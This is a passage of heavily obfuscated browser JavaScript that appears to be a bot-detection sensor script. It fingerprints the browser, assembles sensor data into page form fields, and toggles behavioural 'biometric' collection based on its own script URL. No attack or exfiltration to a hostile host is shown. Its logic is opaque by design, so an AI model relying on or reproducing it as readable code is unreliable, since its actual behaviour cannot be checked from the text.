CSY=Rj()[vZT(bl)].call(null,VW,K3);var hSY=Tv(V7);var hZY=HrT(typeof Rj()[vZT(hU)],'undefined')?Rj()[vZT(bl)](VW,K3):Rj()[vZT(sN)](AD,qk);var d8Y=Rj()[vZT(bl)](VW,K3);var SYY=Rj()[vZT(bl)](VW,K3);var KZY=FbT(typeof Rj()[vZT(vp)],v9([],[][[]]))?Rj()[vZT(sN)](qV,VA):Rj()[vZT(bl)](VW,K3);var IMT=Tv({});var b7Y=Tv(V7);var IrY=Tv({});var NZY=Tv({});var VGT=Tv({});var wQY=Tv(V7);var CYY=Tv(Tv(Hc));var KbY=Tv(Tv(Hc));var HgY=Tv([]);var J6T=Tv(Tv(Hc));var gBT=Tv(V7);var KQY=Tv(Tv(Hc));var B3T=Tv(Tv(Hc));var OdT=PK;var XUT=FbT(typeof Rj()[vZT(lW)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,zE,Rp):Rj()[vZT(bl)](VW,K3);var OZY=hl;var qqT=Rj()[vZT(bl)](VW,K3);var T3T=Tv(V7);var vxT=BWT;var WwT=Fj(xY,[UI()[ZfT(Un)].apply(null,[hl,zH,PG,dl,sX]),jv(PK)]);var ggY=Tv(Tv(Hc));var R6T=Fj(xY,[hl,BWT,MgT[PK],lnT,Fw,BWT,hJ[Rj()[vZT(WB)](VM,Vk)](),lnT]);var x7Y=hl;if(Tv(b7Y)){try{var qgY=gd.length;var TYY=Tv(Tv(Hc));XUT=v9(XUT,UI()[ZfT(hl)](lH,WG,Wx,PK,Lm));var RgY=DO[ZU()[XZT(dl)].apply(null,[FR,I6])][ZU()[XZT(r6)](XA,RP)](I0T()[LhT(XA)](Id,qA,cn,Yq));if(HrT(RgY[N8T()[LZT(vN)].apply(null,[QW,tv])],undefined)){XUT=v9(XUT,N8T()[LZT(rG)].apply(null,[Mt,pB]));OdT=DO[N8T()[LZT(wE)](jq,FU)][HrT(typeof r7T()[XgT(sA)],'undefined')?r7T()[XgT(vM)].apply(null,[FR,UF,nD,rl]):r7T()[XgT(FK)](PU,Wd,mP,OgT)](WgT(OdT,Fw));}else{XUT=v9(XUT,JgT()[gcT(mn)].apply(null,[Tv(Tv({})),p5,gM,PK,EC,cp]));OdT=DO[N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)].call(null,Tv(Tv({})),Fw,nD,rl)](WgT(OdT,MgT[hU]));}}catch(BZY){gd.splice(vD(qgY,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)](gA,cp,k6,PK,Q5));OdT=DO[N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)].apply(null,[nD,UV,nD,rl])](WgT(OdT,MgT[hU]));}b7Y=Tv(Hc);}var r7Y=PK;var zQY=SU;var BIT=Fj(xY,[HrT(typeof N8T()[LZT(wE)],'undefined')?N8T()[LZT(Ek)].call(null,QV,rW):N8T()[LZT(Fw)].call(null,xP,EU),Array]);var IhY=new nY();var tT;IhY[N8T()[LZT(qG)].call(null,SU,kgT)](BIT,HrT(typeof ZU()[XZT(Ek)],v9([],[][[]]))?ZU()[XZT(bl)](nk,p3):ZU()[XZT(dD)].apply(null,[XM,NP]),wq);({tT:tT}=BIT);if(Tv(IrY)){try{var phY=gd.length;var M2T=Tv(V7);XUT=v9(XUT,N8T()[LZT(GB)](g3,ZgT));if(Tv(Tv(DO[HrT(typeof ZU()[XZT(zH)],v9('',[][[]]))?ZU()[XZT(dl)](FR,I6):ZU()[XZT(dD)](Vx,lP)][I0T()[LhT(gm)].call(null,HU,vG,P6,Tv(hl))]||DO[ZU()[XZT(dl)].call(null,FR,I6)][Rj()[vZT(Zn)](Ak,hL)]))){XUT=v9(XUT,N8T()[LZT(rG)](Mt,pB));OdT=DO[N8T()[LZT(wE)].apply(null,[jq,FU])][r7T()[XgT(vM)].apply(null,[dl,CK,nD,rl])](WgT(OdT,MgT[HU]));}else{XUT=v9(XUT,JgT()[gcT(mn)](Tv(Tv(PK)),Yq,Tv(hl),PK,EC,cp));OdT=DO[N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)](Ox,FR,nD,rl)](WgT(OdT,MgT[qV]));}}catch(MYY){gd.splice(vD(phY,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)].call(null,gA,b1,k6,PK,vp));OdT=DO[N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)].call(null,Id,mn,nD,rl)](WgT(OdT,MgT[qV]));}IrY=Tv(Tv([]));}DO[I0T()[LhT(bF)](PU,Fq,JU,Fw)]._cf=DO[FbT(typeof I0T()[LhT(zW)],'undefined')?I0T()[LhT(js)].apply(null,[dN,FK,YE,TV]):I0T()[LhT(bF)](PU,Tv([]),JU,mX)]._cf||[];if(Tv(NZY)){try{var GGT=gd.length;var GHT=Tv({});XUT=v9(XUT,HrT(typeof Rj()[vZT(q1)],'undefined')?Rj()[vZT(Uw)](GV,Pv):Rj()[vZT(sN)].apply(null,[SV,J6]));var QSY=DO[ZU()[XZT(dl)](FR,I6)][ZU()[XZT(r6)].apply(null,[XA,RP])](I0T()[LhT(XA)](Id,bB,cn,Fw));if(HrT(QSY[UhT()[YOT(lG)](PG,WM,tq,wE,q1,FK)],undefined)){XUT=v9(XUT,N8T()[LZT(rG)](Mt,pB));OdT=DO[N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)].apply(null,[UA,Tv(Tv([])),nD,rl])](WgT(OdT,MgT[mq]));}else{XUT=v9(XUT,JgT()[gcT(mn)](qV,vG,Q5,PK,EC,cp));OdT=DO[N8T()[LZT(wE)].call(null,jq,FU)][r7T()[XgT(vM)](mX,wE,nD,rl)](WgT(OdT,MgT[zs]));}}catch(PgY){gd.splice(vD(GGT,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)](gA,vx,k6,PK,Tv(Tv([]))));OdT=DO[FbT(typeof N8T()[LZT(Fk)],'undefined')?N8T()[LZT(Fw)](AW,QP):N8T()[LZT(wE)](jq,FU)][r7T()[XgT(vM)].call(null,UN,PU,nD,rl)](WgT(OdT,MgT[zs]));}NZY=Tv(Tv(V7));}DO[HrT(typeof I0T()[LhT(x5)],'undefined')?I0T()[LhT(bF)](PU,zH,JU,SU):I0T()[LhT(js)](bP,Fq,xl,vx)].bmak=DO[I0T()[LhT(bF)].call(null,PU,bk,JU,g3)].bmak&&DO[FbT(typeof I0T()[LhT(qG)],'undefined')?I0T()[LhT(js)].apply(null,[Nn,sX,XV,lW]):I0T()[LhT(bF)](PU,FK,JU,HU)].bmak[FbT(typeof I0T()[LhT(hl)],v9('',[][[]]))?I0T()[LhT(js)](TH,lH,J5,x5):I0T()[LhT(sV)](Cx,TV,Qq,XK)](Rj()[vZT(sd)].apply(null,[mn,J0]))&&DO[I0T()[LhT(bF)](PU,cV,JU,Fq)].bmak[I0T()[LhT(sV)](Cx,lW,Qq,Tv(Tv(hl)))](Rj()[vZT(IW)].call(null,QW,ps))?DO[I0T()[LhT(bF)](PU,lG,JU,WG)].bmak:function(){var JTY;gd.push(kB);return JTY=Fj(xY,[Rj()[vZT(IW)](QW,ms),Tv(Hc),Rj()[vZT(fX)].apply(null,[zs,zK]),function t8Y(){gd.push(bp);try{var PqT=gd.length;var G7Y=Tv([]);var qQY=Tv(gFT(crY));var jHT=WsT(BBT);var rTY=jHT[N8T()[LZT(XF)](xA,NU)];pLT(rTY,crY&&qQY);QYY(jHT[ZU()[XZT(sA)].apply(null,[KA,dA])],Tv(Tv(V7)));var POY=DRT(NO,[wnT]);var lrY=(HrT(typeof ZU()[XZT(WM)],v9([],[][[]]))?ZU()[XZT(DV)](lq,lA):ZU()[XZT(dD)].apply(null,[v6,k6]))[ZU()[XZT(sV)].call(null,Fk,IN)](H4T(),Rj()[vZT(In)].apply(null,[Ek,fB]))[ZU()[XZT(sV)](Fk,IN)](DRT(NO,[jHT[UI()[ZfT(hl)].apply(null,[lH,KA,w3,PK,CK])]]),N8T()[LZT(Ep)].call(null,rH,Ws))[ZU()[XZT(sV)].call(null,Fk,IN)](POY);if(DO[ZU()[XZT(dl)].apply(null,[FR,Kx])][F0T()[GQT(WX)](c3,bW,Un,Wd,UA,sN)](FbT(typeof N8T()[LZT(YE)],v9('',[][[]]))?N8T()[LZT(Fw)](dd,Mk):N8T()[LZT(DV)].apply(null,[zs,IG]))){DO[ZU()[XZT(dl)](FR,Kx)][F0T()[GQT(WX)].apply(null,[rH,bW,Un,Wd,Ox,nk])](N8T()[LZT(DV)](zs,IG))[Rj()[vZT(Wd)].call(null,UA,Gk)]=lrY;}if(HrT(typeof DO[FbT(typeof ZU()[XZT(VW)],v9([],[][[]]))?ZU()[XZT(dD)](mG,AR):ZU()[XZT(dl)](FR,Kx)][ZU()[XZT(LP)].call(null,PK,JH)](N8T()[LZT(DV)].call(null,zs,IG)),N8T()[LZT(Wd)].apply(null,[PU,Gs]))){var DGT=DO[ZU()[XZT(dl)](FR,Kx)][ZU()[XZT(LP)](PK,JH)](N8T()[LZT(DV)](zs,IG));for(var N0Y=hl;TD(N0Y,DGT[N8T()[LZT(hl)](QD,Lp)]);N0Y++){DGT[N0Y][Rj()[vZT(Wd)](UA,Gk)]=lrY;}}}catch(RGT){gd.splice(vD(PqT,PK),Infinity,bp);shY(k8T()[NfT(sA)](dl,YE,lp,FR)[ZU()[XZT(sV)](Fk,IN)](RGT,Rj()[vZT(K9)](rH,G8))[ZU()[XZT(sV)](Fk,IN)](wnT));}gd.pop();},Rj()[vZT(sd)](mn,bw),function BOY(){var FbY=Tv(gFT(crY));var HQY=WsT(BBT);gd.push(Ok);var RQY=HQY[N8T()[LZT(XF)].apply(null,[xA,zV])];pLT(RQY,crY&&FbY);QYY(HQY[ZU()[XZT(sA)](KA,gW)],Tv(Hc));c8Y(Tv(Hc));var SbY=DRT(NO,[wnT]);var sZY;return sZY=ZU()[XZT(DV)](lq,x1)[HrT(typeof ZU()[XZT(vG)],v9([],[][[]]))?ZU()[XZT(sV)](Fk,n1):ZU()[XZT(dD)].call(null,YE,Nx)](H4T(),FbT(typeof Rj()[vZT(Cx)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,rp,LH):Rj()[vZT(In)](Ek,Yx))[ZU()[XZT(sV)].call(null,Fk,n1)](DRT(NO,[HQY[UI()[ZfT(hl)](lH,cp,Rn,PK,vx)]]),N8T()[LZT(Ep)](rH,V9))[ZU()[XZT(sV)](Fk,n1)](SbY),gd.pop(),sZY;},ZU()[XZT(SW)](YU,ZH),Fj(xY,["_setFsp",function _setFsp(hYY){j2T=hYY;gd.push(HP);if(j2T){AdT=AdT[N8T()[LZT(cV)].call(null,PK,OW)](new (DO[FbT(typeof N8T()[LZT(Ep)],v9('',[][[]]))?N8T()[LZT(Fw)](IE,qX):N8T()[LZT(lH)](vp,Ud)])(ZU()[XZT(FD)].call(null,tG,GK),I0T()[LhT(qG)].apply(null,[sA,x5,dP,HP])),UI()[ZfT(nk)].call(null,fk,vp,SW,bF,Zp));}gd.pop();},"_setBm",function _setBm(Y8Y){gd.push(Gp);hhY=Y8Y;if(hhY){AdT=Rj()[vZT(bl)].call(null,VW,v3)[ZU()[XZT(sV)](Fk,T4)](j2T?r7T()[XgT(YW)].apply(null,[PK,Ox,VA,rK]):DO[HrT(typeof ZU()[XZT(Bd)],'undefined')?ZU()[XZT(dl)].call(null,FR,tD):ZU()[XZT(dD)].call(null,jn,Wj)][I0T()[LhT(rH)](bk,gM,d5,PU)][I0T()[LhT(mX)](lH,xA,fp,qA)],FbT(typeof N8T()[LZT(bl)],v9([],[][[]]))?N8T()[LZT(Fw)](RV,pR):N8T()[LZT(T5)](Yq,PN))[ZU()[XZT(sV)].apply(null,[Fk,T4])](DO[ZU()[XZT(dl)].apply(null,[FR,tD])][I0T()[LhT(rH)](bk,bB,d5,Un)][ZU()[XZT(Id)](YX,F3)],Rj()[vZT(Gn)].apply(null,[gk,mp]));BBT=Tv(Tv({}));}else{var KGT=WsT(BBT);AGT=KGT[N8T()[LZT(XF)](xA,k3)];}gd.pop();LJT(BBT);},"_setAu",function _setAu(ROY){gd.push(T3);if(FbT(typeof ROY,I0T()[LhT(bB)](HP,sV,WE,K9))){if(FbT(ROY[FbT(typeof r7T()[XgT(zH)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,qA,C6,Kp,R6):r7T()[XgT(bV)](cp,qG,YP,SE)](r7T()[XgT(tM)](sN,p5,ZX,MS),hl),hl)){AdT=Rj()[vZT(bl)].apply(null,[VW,Z9])[ZU()[XZT(sV)](Fk,Xl)](j2T?r7T()[XgT(YW)](bF,nD,VA,KE):DO[HrT(typeof ZU()[XZT(SW)],v9('',[][[]]))?ZU()[XZT(dl)](FR,EF):ZU()[XZT(dD)](OP,BA)][I0T()[LhT(rH)](bk,xP,Om,PU)][I0T()[LhT(mX)](lH,Ox,OF,xP)],N8T()[LZT(T5)](Yq,wm))[ZU()[XZT(sV)](Fk,Xl)](DO[ZU()[XZT(dl)](FR,EF)][I0T()[LhT(rH)].call(null,bk,WX,Om,r6)][ZU()[XZT(Id)].call(null,YX,YN)])[ZU()[XZT(sV)](Fk,Xl)](ROY);}else{AdT=ROY;}}gd.pop();},N8T()[LZT(LP)](Ak,gs),function ChY(zgY){OZY+=PK;},"_setIpr",function _setIpr(PIT){hQY=PIT;},"_setAkid",function _setAkid(nqT){crY=nqT;E7Y=Tv(gFT(crY));},"_enableBiometricEvent",function _enableBiometricEvent(whY){hSY=whY;},"_enableBiometricResearch",function _enableBiometricResearch(XYY){IMT=XYY;},"_fetchParams",function _fetchParams(lSY){pLT(AGT,crY&&E7Y);}]),ZU()[XZT(LB)](g3,gs),function(){return RbT.apply(this,[jQ,arguments]);}]),gd.pop(),JTY;}();if(Tv(VGT)){try{var BTY=gd.length;var RqT=Tv([]);XUT=v9(XUT,ZU()[XZT(L3)].call(null,mq,CA));if(HrT(DO[HrT(typeof ZU()[XZT(Id)],v9('',[][[]]))?ZU()[XZT(dl)](FR,I6):ZU()[XZT(dD)].call(null,mM,cn)][I0T()[LhT(vp)].apply(null,[YU,Tv(Tv(hl)),zG,FK])],undefined)){XUT=v9(XUT,N8T()[LZT(rG)].apply(null,[Mt,pB]));OdT*=dG;}else{XUT=v9(XUT,JgT()[gcT(mn)](CK,Lx,sX,PK,EC,cp));OdT*=Np;}}catch(XGT){gd.splice(vD(BTY,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)](gA,vp,k6,PK,c3));OdT*=Np;}VGT=Tv(Hc);}FG[FbT(typeof ZU()[XZT(TV)],v9([],[][[]]))?ZU()[XZT(dD)](vV,bp):ZU()[XZT(x6)](Qx,BM)]=function(vOY){if(FbT(vOY,AdT)){MQY=Tv(Tv([]));}};if(DO[FbT(typeof I0T()[LhT(pk)],'undefined')?I0T()[LhT(js)](AV,CK,Hn,T5):I0T()[LhT(bF)].apply(null,[PU,sX,JU,PV])].bmak[Rj()[vZT(IW)].call(null,QW,ps)]){if(Tv(wQY)){try{var DqT=gd.length;var fQY=Tv(Tv(Hc));XUT=v9(XUT,Rj()[vZT(qG)](L1,HD));if(HrT(DO[ZU()[XZT(dl)](FR,I6)][I0T()[LhT(rH)](bk,Wd,DU,mn)],undefined)){XUT=v9(XUT,N8T()[LZT(rG)].apply(null,[Mt,pB]));OdT-=ck;}else{XUT=v9(XUT,JgT()[gcT(mn)].apply(null,[Tv(Tv({})),HP,Tv(Tv([])),PK,EC,cp]));OdT-=Hp;}}catch(mhY){gd.splice(vD(DqT,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)](gA,dl,k6,PK,g3));OdT-=MgT[zB];}wQY=Tv(Hc);}S8Y[UhT()[YOT(GB)](PG,js,sA,Tv(Tv([])),hl,sN)](I0T()[LhT(FD)](g3,Tv(Tv([])),hE,UN),shY);shY(I0T()[LhT(LB)](YW,QD,ZgT,Z3));if(VhT(DO[FbT(typeof I0T()[LhT(sd)],v9([],[][[]]))?I0T()[LhT(js)](Dx,FK,tX,xA):I0T()[LhT(bF)](PU,Tv({}),JU,Tv(PK))]._cf[N8T()[LZT(hl)].call(null,QD,HA)],hl)){for(var n7Y=hl;TD(n7Y,DO[HrT(typeof I0T()[LhT(Ak)],v9([],[][[]]))?I0T()[LhT(bF)].call(null,PU,Tv(PK),JU,Tv(hl)):I0T()[LhT(js)].apply(null,[p4,p5,CE,bA])]._cf[N8T()[LZT(hl)](QD,HA)]);n7Y++){DO[I0T()[LhT(bF)](PU,bB,JU,xA)].bmak[ZU()[XZT(LB)](g3,LP)](DO[HrT(typeof I0T()[LhT(zv)],v9([],[][[]]))?I0T()[LhT(bF)](PU,rH,JU,XK):I0T()[LhT(js)](LB,UF,zx,Tv(Tv({})))]._cf[n7Y]);}DO[FbT(typeof I0T()[LhT(LB)],v9('',[][[]]))?I0T()[LhT(js)].call(null,Xq,r6,Un,CK):I0T()[LhT(bF)](PU,PK,JU,dU)]._cf=Fj(xY,[r7T()[XgT(hl)](r6,Tv(Tv(PK)),hR,Gq),DO[FbT(typeof I0T()[LhT(BF)],'undefined')?I0T()[LhT(js)](Mw,WM,jB,zs):I0T()[LhT(bF)](PU,Tv(Tv(PK)),JU,vG)].bmak[ZU()[XZT(LB)](g3,LP)]]);}else{var G8Y;if(DO[FbT(typeof ZU()[XZT(k6)],v9([],[][[]]))?ZU()[XZT(dD)](gV,LP):ZU()[XZT(dl)](FR,I6)][UI()[ZfT(TV)](WU,rH,WD,Ek,sX)])G8Y=DO[FbT(typeof ZU()[XZT(JA)],v9([],[][[]]))?ZU()[XZT(dD)](jd,Ad):ZU()[XZT(dl)].apply(null,[FR,I6])][UI()[ZfT(TV)](WU,zk,WD,Ek,XK)];if(Tv(G8Y)){var P7Y=DO[ZU()[XZT(dl)].call(null,FR,I6)][HrT(typeof N8T()[LZT(Ep)],'undefined')?N8T()[LZT(Qx)](VM,vU):N8T()[LZT(Fw)].call(null,gN,vW)](Rj()[vZT(k6)].call(null,jq,xn));if(P7Y[FbT(typeof N8T()[LZT(gM)],'undefined')?N8T()[LZT(Fw)].call(null,tX,MX):N8T()[LZT(hl)].apply(null,[QD,HA])])G8Y=P7Y[vD(P7Y[N8T()[LZT(hl)].apply(null,[QD,HA])],PK)];}if(G8Y[ZU()[XZT(vp)].apply(null,[dl,JN])]){var VHT=G8Y[ZU()[XZT(vp)].call(null,dl,JN)];var LrY=VHT[F0T()[GQT(Fw)](T5,PG,Ep,FK,Tv(Tv(hl)),mn)](r7T()[XgT(tM)](Tv(Tv(hl)),rH,ZX,rW));if(g1(LrY[N8T()[LZT(hl)](QD,HA)],dl))jZY=VHT[F0T()[GQT(Fw)].apply(null,[dl,PG,Ep,FK,bk,BW])](FbT(typeof r7T()[XgT(hl)],v9('',[][[]]))?r7T()[XgT(FK)].call(null,hU,JA,IA,D3):r7T()[XgT(tM)](Ek,ZX,ZX,rW))[HrT(typeof Rj()[vZT(T5)],v9([],[][[]]))?Rj()[vZT(TV)](fx,JN):Rj()[vZT(sN)].apply(null,[W6,EC])](jv(dl))[hl];if(jZY&&FbT(H3(jZY[N8T()[LZT(hl)](QD,HA)],Fw),MgT[bB])){var JHT=RbT(Ih,[jZY]);if(VhT(JHT[N8T()[LZT(hl)](QD,HA)],YE)){DO[I0T()[LhT(bF)].apply(null,[PU,UF,JU,bA])].bmak[ZU()[XZT(SW)].call(null,YU,HX)]._setFsp(FbT(JHT[Rj()[vZT(bF)].apply(null,[BW,Ud])](hl),FbT(typeof Rj()[vZT(vw)],'undefined')?Rj()[vZT(sN)].apply(null,[tp,M9]):Rj()[vZT(dl)](k5,JK)));DO[I0T()[LhT(bF)].call(null,PU,Lm,JU,Tv(Tv({})))].bmak[HrT(typeof ZU()[XZT(Rd)],'undefined')?ZU()[XZT(SW)].apply(null,[YU,HX]):ZU()[XZT(dD)](G5,JLT)]._setBm(FbT(JHT[Rj()[vZT(bF)].call(null,BW,Ud)](hJ[HrT(typeof Rj()[vZT(QV)],v9('',[][[]]))?Rj()[vZT(cp)].apply(null,[FK,jG]):Rj()[vZT(sN)](ms,Bk)]()),Rj()[vZT(dl)](k5,JK)));DO[I0T()[LhT(bF)].apply(null,[PU,Q5,JU,FK])].bmak[ZU()[XZT(SW)].call(null,YU,HX)]._setIpr(FbT(JHT[Rj()[vZT(bF)](BW,Ud)](YE),Rj()[vZT(dl)].apply(null,[k5,JK])));DO[I0T()[LhT(bF)](PU,js,JU,Fw)].bmak[FbT(typeof ZU()[XZT(VW)],'undefined')?ZU()[XZT(dD)](Lq,tW):ZU()[XZT(SW)](YU,HX)]._setAkid(FbT(JHT[Rj()[vZT(bF)](BW,Ud)](dl),Rj()[vZT(dl)](k5,JK)));if(VhT(JHT[HrT(typeof N8T()[LZT(FR)],'undefined')?N8T()[LZT(hl)].apply(null,[QD,HA]):N8T()[LZT(Fw)].apply(null,[RP,Td])],MgT[WM])){DO[I0T()[LhT(bF)].apply(null,[PU,UN,JU,lW])].bmak[ZU()[XZT(SW)](YU,HX)]._enableBiometricEvent(FbT(JHT[Rj()[vZT(bF)](BW,Ud)](FK),Rj()[vZT(dl)].call(null,k5,JK)));}if(VhT(JHT[N8T()[LZT(hl)](QD,HA)],js)){DO[I0T()[LhT(bF)](PU,SU,JU,GB)].bmak[ZU()[XZT(SW)].apply(null,[YU,HX])]._enableBiometricResearch(FbT(JHT[Rj()[vZT(bF)](BW,Ud)](js),HrT(typeof Rj()[vZT(QW)],'undefined')?Rj()[vZT(dl)](k5,JK):Rj()[vZT(sN)](rd,Rd)));}DO[I0T()[LhT(bF)](PU,zB,JU,hl)].bmak[ZU()[XZT(SW)].call(null,YU,HX)]._fetchParams(Tv(Tv({})));DO[I0T()[LhT(bF)].apply(null,[PU,wE,JU,zB])].bmak[ZU()[XZT(SW)](YU,HX)]._setAu(VHT);}}}}try{var kTY=gd.length;var STY=Tv(V7);if(Tv(CYY)){try{XUT=v9(XUT,I0T()[LhT(qG)].apply(null,[sA,js,xW,xA]));if(HrT(DO[ZU()[XZT(dl)](FR,I6)][I0T()[LhT(wA)](Zp,BW,Hk,lG)],undefined)){XUT=v9(XUT,FbT(typeof N8T()[LZT(hM)],v9([],[][[]]))?N8T()[LZT(Fw)](XF,fH):N8T()[LZT(rG)].call(null,Mt,pB));OdT-=mA;}else{XUT=v9(XUT,JgT()[gcT(mn)](mX,UV,mX,PK,EC,cp));OdT-=hJ[I0T()[LhT(Hv)].call(null,PV,Fq,qM,cV)]();}}catch(zHT){gd.splice(vD(kTY,PK),Infinity,Xk);XUT=v9(XUT,UI()[ZfT(xP)](gA,zk,k6,PK,XF));OdT-=MgT[nk];}CYY=Tv(Hc);}c8Y(Tv(Tv({})));var mbY=E5();k0Y();YqT=vD(E5(),mbY);DO[ZU()[XZT(gk)](UF,QU)](function(){r7Y=PK;},dw);}catch(gSY){gd.splice(vD(kTY,PK),Infinity,Xk);}}gd.pop();}break;}};var nY;var qW;var U8T;var jYT;function pTT(){var FZY=['IS','cz','dO','TO','wJ','W8','hO','vz','wc','RO','qQ','r8','zh','sO','Sh','H0','Dh','Ug','kf','gS','p0','JS','Wh','kZ','WZ','zT','jY','cL','NL','xf','IQ','cc','lh','S8','z8','Xf','ZJ','qL','QL','UT','Rh','OL','Hf','Vc','wL','K8','Sg','V0','Rc','Sf','f8','If','jr','KS','Ac','Y7','FY','Kf','L','GZ','Pz','D','jg','pJ','HL','PY','k7','B0','cf','PJ','C0','gY','WS','E8','Gf','T7','Lh','nL','P0','FZ','Qz','BT','rY','F0','IL','sL','gT','zc','DS','kT','Or','mO','I7','qf','Kh','bL','vf','XO','U8','vQ','jO','g0','Yr','GT','br','dJ','O8','fY','qz','O0','Lc','Dg','V','q0','OT','Y8','hg','Of','Wc','SO','gJ','Ng','zZ','TZ','A0','YL','CS','lg','Ah','T','FL','ST','Mh','b7','WY','n7','XT','VZ','pY','d0','Tf','EQ','jh','Cz','QY','bT','Nc','dc','Vz','NJ','P7','qc','S0','LS','S7','Rf','TT','AL','Er','Nf','LY','Yf','qT','F','Nh','DQ','Dc','YZ','m8','Th','ZY','pT','bz','p8','s7','ML','Yg','mZ','Zf','Hg'];pTT=function(){return FZY;};return FZY;}var wST;var EZT;function GYT(z7Y,EGT){var vYY=function(){};gd.push(JK);vYY[N8T()[LZT(YE)].call(null,CK,qO)][N8T()[LZT(dl)].call(null,ll,Jh)]=z7Y;vYY[N8T()[LZT(YE)](CK,qO)][ZU()[XZT(hl)].apply(null,[VW,C7])]=function(wHT){gd.push(Y3);var I0Y;return I0Y=this[HrT(typeof r7T()[XgT(dl)],v9('',[][[]]))?r7T()[XgT(PK)](bF,Un,WB,VS):r7T()[XgT(FK)].apply(null,[Tv(hl),Tv(hl),MV,wX])]=EGT(wHT),gd.pop(),I0Y;};vYY[N8T()[LZT(YE)](CK,qO)][FbT(typeof r7T()[XgT(Fw)],'undefined')?r7T()[XgT(FK)].call(null,qG,WM,ZM,cH):r7T()[XgT(YE)](C6,UA,Ox,nZ)]=function(){gd.push(zP);var LTY;return LTY=this[r7T()[XgT(PK)](p5,SU,WB,gU)]=EGT(this[r7T()[XgT(PK)](Fq,Tv(Tv(hl)),WB,gU)]),gd.pop(),LTY;};var EQY;return gd.pop(),EQY=new vYY(),EQY;}var FG;var qH;var crT;var FIT;var CF;var CgT;var AOT;var YST;function YOT(JgY){return lTT()[JgY];}var q0T;var HOT;var hY,R7,jQ,mh,Df,Hc,xY,V7,sz,xz,x0;var ffT;var z7T;function LhT(t7Y){return pTT()[t7Y];}var d7T;function JgT(){var vTY=function(){};JgT=function(){return vTY;};return vTY;}var wJT;function UhT(){var UgY=[]['\x65\x6e\x74\x72\x69\x65\x73']();UhT=function(){return UgY;};return UgY;}var wI;var MQT;var f0T;function ZfT(S2T){return lTT()[S2T];}var lvT;var LOT;function LZT(SQY){return pTT()[SQY];}return Fj.call(this,EL);var gd;function F0T(){var X0Y=new Object();F0T=function(){return X0Y;};return X0Y;}var fYT;var lLT;var KbT;var nbT;var c8T;var qt;function q8Y(PYY){PYY=PYY?PYY:wM(PYY);var QOY=ZW(kI(PYY,PK),MgT[hl]);if(ZW(C2(C2(YLT(PYY,sN),YLT(PYY,js)),PYY),PK)){QOY++;}return QOY;}var RfT;var s7T;function XZT(dqT){return pTT()[dqT];}var MU;function XgT(V2T){return pTT()[V2T];}function JZY(){LO=R7+R7*sz+jQ*sz*sz,Fc=R7+jQ*sz+mh*sz*sz,nZ=Df+hY*sz+Hc*sz*sz+sz*sz*sz,Jg=R7+sz+jQ*sz*sz+sz*sz*sz,DZ=xY+xz*sz+x0*sz*sz,Xl=Hc+R7*sz+R7*sz*sz+sz*sz*sz,S=mh+sz+R7*sz*sz,nc=mh+hY*sz+Hc*sz*sz+sz*sz*sz,d4=mh+sz+sz*sz+sz*sz*sz,Kt=V7+mh*sz+Df*sz*sz+sz*sz*sz,Jw=mh+xz*sz+hY*sz*sz+sz*sz*sz,ZS=hY+sz,K0=Hc+R7*sz+mh*sz*sz,ZF=Df+mh*sz+x0*sz*sz+sz*sz*sz,Bh=x0+sz+hY*sz*sz,XY=mh+mh*sz+sz*sz,Zs=x0+Df*sz+sz*sz+sz*sz*sz,MK=x0+R7*sz+hY*sz*sz+sz*sz*sz,NQ=xz+mh*sz+jQ*sz*sz,Ic=mh+mh*sz+jQ*sz*sz,l5=hY+x0*sz+hY*sz*sz+sz*sz*sz,Lw=jQ+hY*sz+jQ*sz*sz+sz*sz*sz,Qs=xY+xz*sz+hY*sz*sz+sz*sz*sz,HF=xz+mh*sz+xz*sz*sz+sz*sz*sz,KO=V7+sz,Tg=R7+R7*sz+mh*sz*sz,f7=xz+xz*sz+sz*sz,Uc=Hc+jQ*sz+jQ*sz*sz,E1=Df+jQ*sz+Df*sz*sz+sz*sz*sz,Wm=x0+R7*sz+jQ*sz*sz+sz*sz*sz,xN=V7+xY*sz+mh*sz*sz+sz*sz*sz,MQ=Hc+jQ*sz+xz*sz*sz,km=xz+R7*sz+x0*sz*sz+sz*sz*sz,Hz=mh+Hc*sz+jQ*sz*sz,rw=hY+Df*sz+Hc*sz*sz+sz*sz*sz,tS=V7+mh*sz+sz*sz,rT=Hc+x0*sz+hY*sz*sz,vr=mh+xY*sz+Df*sz*sz,L9=x0+R7*sz+x0*sz*sz+sz*sz*sz,SK=V7+x0*sz+R7*sz*sz+sz*sz*sz,vZ=xY+hY*sz+jQ*sz*sz,VR=xY+xY*sz+R7*sz*sz+sz*sz*sz,MS=jQ+sz+jQ*sz*sz+sz*sz*sz,Kg=jQ+Hc*sz+xY*sz*sz,c1=x0+mh*sz+Df*sz*sz+sz*sz*sz,kJ=x0+xz*sz+jQ*sz*sz,Fm=jQ+R7*sz+mh*sz*sz+sz*sz*sz,QC=hY+sz+hY*sz*sz+sz*sz*sz,N7=jQ+sz+sz*sz,At=R7+mh*sz+jQ*sz*sz+sz*sz*sz,X5=xY+xY*sz+Hc*sz*sz+sz*sz*sz,Zg=xY+sz+Hc*sz*sz+sz*sz*sz,ET=xY+xY*sz+Df*sz*sz,UJ=hY+x0*sz,kD=xY+hY*sz+mh*sz*sz+sz*sz*sz,ZQ=jQ+hY*sz+R7*sz*sz,WL=Df+sz+x0*sz*sz,UC=jQ+hY*sz+mh*sz*sz+sz*sz*sz,Sz=mh+R7*sz+mh*sz*sz,sh=Df+xY*sz+x0*sz*sz,GL=x0+xY*sz+sz*sz,qg=Df+xz*sz+R7*sz*sz,NS=hY+sz+xY*sz*sz,OE=xz+x0*sz+jQ*sz*sz+sz*sz*sz,BK=Df+xY*sz+x0*sz*sz+sz*sz*sz,Wr=xz+hY*sz+R7*sz*sz,Cr=V7+Df*sz+hY*sz*sz,PE=mh+Hc*sz+jQ*sz*sz+sz*sz*sz,HD=R